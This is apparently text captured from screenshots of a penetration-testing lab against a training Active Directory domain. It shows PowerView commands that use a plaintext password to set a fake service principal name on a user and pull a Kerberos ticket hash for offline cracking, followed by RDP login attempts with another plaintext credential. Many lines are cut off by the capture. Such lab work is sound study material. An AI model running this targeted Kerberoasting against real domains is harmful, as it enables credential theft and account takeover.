 FreeRDP: 172.16.8.50
Windows PowerShell
PS C:\tools> $SecPassword = ConvertTo-SecureString 'DBAilfreight1!' -AsP
>> $Cred = New-Object System.Management.Automation.PSCredential('INLANEF
ord)
PS C:\tools> Set-DomainObject -Credential $Cred -Identity TTIMMONS -SET
e/mssqlsvc'}
PS C:\tools> Get-DomainUser TTIMMONS -Credential $Cred | Select-Object -
ipalname
fake/mssqlsvc
PS C:\tools> Get-DomainSPNTicket -Credential $Cred -SPN 'fake/mssqlsvc'
WARNING: [Invoke-UserImpersonation] Executing LogonUser() with user: INL
SamAccountName : UNKNOWN
DistinguishedName : UNKNOWN
ServicePrincipalName : fake/mssqlsvc
TicketByteHexStream :
Hash : $krb5tgs$23$*UNKNOWN$UNKNOWN$fake/mssqlsvc*$2E64D
B$EDC07E3C3005DDCBF235A7C35F288282C1343B8CE16E347
1D80E48DE3FBACE1929F6F5570AA784F0E9259261E3EA763B
86B37DCF74716E3A02CA9A706B703C33BF4FE7E8FE0CC24F2
C4A179A51E64CC7E9C00AAB71BB462D4FAEFD6EB30A91E448
B494DF2FD5E522A5BB0EC60EDE575F5E7D39B9B311CD1B9CE
75E8F69D9B398900ABCD2CA298EC12817C5EAFA98F8E1D21D
3829CA7A7BEF0C2823D6EE5EB35B90A88408F3BA858D62430
BCB465F4B29FE263921C94F0BC8E044D3699764732607C93B
5377FDB7892F539601FDE9D6F66CFCD2D5C2B0F8D2CDAF3A7
3BCF1E889539C4A1E703DB1E3C784CF5659DA537E98646DDA
01F63A2858F1D3605ED9E112DAEEEDE8D438E5EF95A1A7CBD
3268EA83312F9CD195D4810104A015802E60DE1EF3137180D
D2F95B87F2C98EE441BF7A70C9496A61865E89787A1414135
92F04E7B39DE007599BBC4C5A0C778C805BA98010F3778490
D4AE4439CD568EF05B2F909282385DDEC4EAB853AFCAA3F7E
0E7CC9B17D2946BDE87FF605F1D10BB024F218691658ECD4F
E007BD344F401B1EF66EC915BB444FD927A614FBF2F3B192E
E7F786B31F62AC6007ECC4C10139A3DADB0513DC39837E54E
9DB8D0E0D4D434993BF32950FAEEC07B5411F80D99F428B86
36A0E322BC04627EFB59755C7B8688AED9A172C82B7575EF1
7DAE9BF44AE8203661FC16AB0BCBF90380E3B6B96B16904C8
D5B49C22D0DC461867BEE3D9008D21C0EC97DE3BA6611B86A
337D0F93DD5E4CB42C081EA0BCED155608DFEC8D0CA0ECEDB
3C224A90713AA2A0E78BB3FBB468A4140BD49897B1FDD0CE3
7C9617240E80E603785C881F0DE11FF03F43227DDD573A74F
0BEE7A7487AC90B3FBA4F66DE801CC6852CAEFE8BAAB42529
1:53 PM
6/25/2025
apu@frenbook: ~/AEN/172.16.8.50
File Actions Edit View Help
apu@frenbook: ~/AEN/172.16.8.50 apu@frenbook: ~/AEN/172.16.8.50 apu@frenbook: ~/AEN/172.16.8.50
'self-signed certificate (18)' at stack position 0
[23:52:30:465] [339163:00052cdc] [WARN][com.freerdp.crypto] - [verify_cb]: CN = AC
HT.LOCAL
[23:52:30:947] [339163:00052cdc] [ERROR][com.winpr.sspi.Kerberos] - [kerberos_Acqu
b5glue_get_init_creds (Client 'ilfserveradm@INLANEFREIGHT.LOCAL' not found in Kerb
])
[23:52:31:188] [339163:00052cdc] [ERROR][com.winpr.sspi.Kerberos] - [kerberos_Acqu
b5glue_get_init_creds (Client 'ilfserveradm@INLANEFREIGHT.LOCAL' not found in Kerb
])
[23:52:37:190] [339163:00052cdc] [ERROR][com.freerdp.core.connection] - [rdp_clien
meout waiting for activation
[23:52:37:190] [339163:00052cdc] [ERROR][com.freerdp.core] - [rdp_client_wait_for_
TIVATION_TIMEOUT [0×0002001C]
cParameter], ParameterBindingValidationException
┌──(apu㉿frenbook)-[~/AEN/172.16.8.50]
└─$ xfreerdp3 /v:172.16.8.50 /u:ilfserveradm /p:Sys26Admin /timeout:60000
[23:52:40:800] [339293:00052d5e] [WARN][com.freerdp.client.x11] - [load_map_from_x
08 → no RDP scancode found
[23:52:40:800] [339293:00052d5e] [WARN][com.freerdp.client.x11] - [load_map_from_x
5D → no RDP scancode found
[23:52:44:516] [339293:00052d5e] [WARN][com.freerdp.crypto] - [verify_cb]: Certifi
'self-signed certificate (18)' at stack position 0
[23:52:44:516] [339293:00052d5e] [WARN][com.freerdp.crypto] - [verify_cb]: CN = AC
HT.LOCAL
[23:52:44:996] [339293:00052d5e] [ERROR][com.winpr.sspi.Kerberos] - [kerberos_Acqu
b5glue_get_init_creds (Client 'ilfserveradm@INLANEFREIGHT.LOCAL' not found in Kerb
])